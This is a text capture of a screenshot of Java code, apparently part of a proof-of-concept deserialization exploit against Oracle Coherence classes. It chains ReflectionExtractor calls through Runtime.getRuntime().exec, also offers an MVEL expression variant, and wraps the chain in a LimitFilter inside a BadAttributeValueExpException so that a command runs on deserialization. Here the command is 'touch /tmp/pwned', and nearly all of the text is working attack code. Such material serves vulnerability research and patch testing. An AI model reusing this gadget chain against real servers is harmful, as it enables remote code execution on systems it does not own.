 46 sMethod: "getMethod",
47 new Object[] {
48 "getRuntime",
49 new Class[0]
50 }
51 ),
52 new ReflectionExtractor(
53 sMethod: "invoke",
54 new Object[] {
55 null,
56 new Object[0]
57 }
58 ),
59 new ReflectionExtractor(
60 sMethod: "exec",
61 new Object[] {
62 new String[] {"touch", "/tmp/pwned"}
63 }
64 )
65 };
66 ChainedExtractor chainedExtractor = new ChainedExtractor(valueExtractors);
67
68 ValueExtractor[] chainedExtractors = {chainedExtractor};
69 MultiExtractor multiExtractor = new MultiExtractor(chainedExtractors);
70
71 MvelExtractor mvelExtractor = new MvelExtractor(
72 sExpr: "Runtime.getRuntime().exec(new String[] {\"touch\", \"/tmp/pwned\"});",
73 nTarget: 0
74 );
75
76 LimitFilter limitFilter = new LimitFilter();
77 limitFilter.setComparator(chainedExtractor);
78 limitFilter.setTopAnchor(Runtime.class);
79 // limitFilter.setComparator(multiExtractor);
80 // limitFilter.setComparator(mvelExtractor);
81 // limitFilter.setTopAnchor(new HashMap());
82
83 BadAttributeValueExpException bavee = new BadAttributeValueExpException(null);
84 setFieldValue(bavee, fieldName: "val", limitFilter);
85
86 return bavee;
87 }
Bookmarks